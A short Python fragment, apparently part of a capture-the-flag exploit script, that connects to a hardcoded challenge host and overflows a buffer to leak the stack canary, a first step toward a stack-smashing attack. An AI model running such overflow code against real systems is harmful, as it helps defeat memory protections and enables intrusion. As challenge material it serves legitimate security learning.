 def connect_to_host() -> remote:
    """Establish a remote connection to the challenge host."""
    return remote("94.237.63.83", 45102)

def leak_canary(remote_conn: remote) -> int:
    """Leak the stack canary value by overflowing a buffer."""
    remote_conn.sendline(b'A' * 0x21)
    remote_conn.recvuntil(b'A' * 0x21)
    canary = u32(remote_conn.recv(3)[-4:].rjust(4, b"\x00"))
    return canary